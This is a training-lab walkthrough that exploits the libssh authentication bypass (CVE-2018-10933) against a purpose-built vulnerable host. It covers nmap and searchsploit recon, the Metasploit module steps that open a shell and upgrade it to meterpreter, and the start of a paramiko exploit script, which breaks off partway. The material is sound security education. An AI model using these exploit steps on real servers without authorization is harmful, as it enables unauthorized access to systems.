LIBSSH Auth Bypass (CVE-2018-10933)

In our lab walkthrough series, we go through selected lab exercises on our INE Platform. Subscribe or sign up for a 7-day, risk-free trial with INE and access this lab and a robust library covering the latest in Cyber Security, Networking, Cloud, and Data Science!
Purpose:
This lab aims to understand how one can exploit a vulnerable libssh library. SSH is a very important protocol, and if such (Auth Bypass) vulnerability has been found, then it is almost chaos everywhere. A ton of things could go wrong. We will learn how to run the Metasploit auxiliary module to gain the shell.
Technical difficulty: Beginner
The vulnerability severity base score is 9.1
Description
In late 2018, a critical vulnerability was uncovered in the libssh server code. A vulnerability within the server code can enable a client to bypass the authentication process and set the internal state machine maintained by the library to authenticate, enabling the (otherwise prohibited) creation of channels.
Read More: https://www.libssh.org/security/advisories/CVE-2018-10933.txt
This exercise will help you understand how to exploit the libssh authentication bypass vulnerability.
Lab Environment

In this lab environment, the user will access a Kali GUI instance. A vulnerable machine libssh versions 0.6 deployed on http://demo.ine.local.
Objective: Exploit the target to gain the shell and find the flag!
Tools
The best tools for this lab are:
- Metasploit Framework
- Nmap
- Bash Shell
- python
What Is libssh auth bypass vulnerability?
A vulnerability was found in libssh's server-side state machine before versions 0.7.6 and 0.8.4. A malicious client could create channels without first performing authentication, resulting in unauthorized access: [CVE-2018-10933](https://nvd.nist.gov/vuln/detail/cve-2018-10933)
It's an authentication bypass vulnerability in libssh library (Server code). The bug was discovered by Peter Winter-Smith of NCC Group. All versions of libssh 0.6 and later are vulnerable to authentication bypass vulnerability.
How Does It Work?

Image Source: https://www.guardicore.com/labs/libssh-new-vulnerability-allows-authentication-bypass/
libssh versions 0.6 and above have an authentication bypass vulnerability in the server code. Presenting the server an SSH2_MSG_USERAUTH_SUCCESS message in place of the SSH2_MSG_USERAUTH_REQUEST message the server expects to initiate the authentication, the attacker could successfully authenticate without any credentials. Source: https://www.libssh.org/security/advisories/CVE-2018-10933.txt
The bug is in the libSSH library and easy to exploit. We have to send the SSH2_MSG_USERAUTH_SUCCESS message to the target server instead SSH2_MSG_USERAUTH_REQUEST . It allows access to the target server without any authentication.
It can be done using a python library paramiko.
How to Exploit the Vulnerability?
An attacker can directly run an attack on the open port of the libssh service. All the libssh versions 0.6.0 through 0.7.5 and 0.8.0 through 0.8.3 are vulnerable. There is a Metasploit module to exploit the vulnerability, and one can use the python paramiko library to exploit the vulnerability.
Solution
Step 1: Open the lab link to access the Kali machine.
Kali machine

Step 2: Check if the provided machine/domain is reachable.
Command
ping -c 4 demo.ine.local

The provided machine is reachable, and we also found the target's IP address from it.
Step 3: Check open ports on the machine.
Command
nmap demo.ine.local


Port 22 is open.
Step 4: Run the Nmap on port 22 to find the version of running the ssh server.
Command
nmap -sS -sV -p 22 demo.ine.local

Target is running libssh 0.8.3
Step 5: Search for the public exploit of the libssh 0.8.3 using searchsploit
About "searchsploit"
searchsploit is a bash script that helps find exploits for services, OSes, and applications.
Command
searchsploit libssh

The target server is vulnerable to libSSH - Authentication Bypass.
Step 6: Run Metasploit framework and search for libssh auxiliary module.
Commands
msfconsole -q
search libssh

Use the module and check all available options.
libssh Authentication Bypass Scanner Module
This module exploits an authentication bypass in libssh server code where a USERAUTH_SUCCESS message is sent in place of the expected USERAUTH_REQUEST message. libssh versions 0.6.0 through 0.7.5 and 0.8.0 through 0.8.3 are vulnerable. Note that this module's success depends on whether the server code can trigger the correct (shell/exec) callbacks despite only the state machine's authenticated state being set. Therefore, you may or may not get a shell if the server requires additional code paths to be followed.
Source: https://www.rapid7.com/db/modules/auxiliary/scanner/ssh/libssh_auth_bypass/
Commands
use auxiliary/scanner/ssh/libssh_auth_bypass
show options

Set RHOSTS and SPAWN_PTY value to true, then run the module.
Commands
set RHOSTS demo.ine.local
set SPAWN_PTY true
exploit
sessions

Received a standard shell.
Upgrade the standard shell to the meterpreter session.
Commands
sessions -u 1
sessions

Upgraded the shell to the meterpreter session.
Step 7: Read the flag
Commands
sessions -i 2
cat /root/flag.txt

FLAG: 7ef0199dcab54d3da8177256144bf8f0
Exploited the target successfully.
Exploit using Python
-
It is easy to exploit the vulnerability using the python library Paramiko.
Paramiko
Paramiko is a pure-Python(2.7, 3.4+) implementation of the SSHv2 protocol, providing both client and server functionality. It provides the foundation for the high-level SSH library Fabric, which is what we recommend you use for common client use-cases such as running remote shell commands or transferring files. Direct use of Paramiko itself is only intended for users who need advanced/low-level primitives or want to run an in-Python sshd.
Source: https://www.paramiko.org/
Step 8: Save the below code on the attacker machine.
Code
import argparse
import socket
import paramiko
my_parser = argparse.ArgumentParser(description='LibSSH Authentication Bypass')
my_parser.add_argument('-T', '--TARGET', help='Target eg: demo.ine.local', type=str)
my_parser.add_argument('-P', '--PORT', help='Target Port eg: 22', type=str)
my_parser.add_argument('-C', '--COMMAND', help='Command to execute eg: whoami', type=str)
args = my_parser.parse_args()
target = args.TARGET
port = args.PORT
command = args.COMMAND
sock = socket.socket()
sock.connect((str(target), int(port)))
message = paramiko.message.Message()
transport = paramiko.transport.Transport(sock)
transport.start_client()
message.add_byte(paramiko.common.cMSG_USERAUTH_SUCCESS)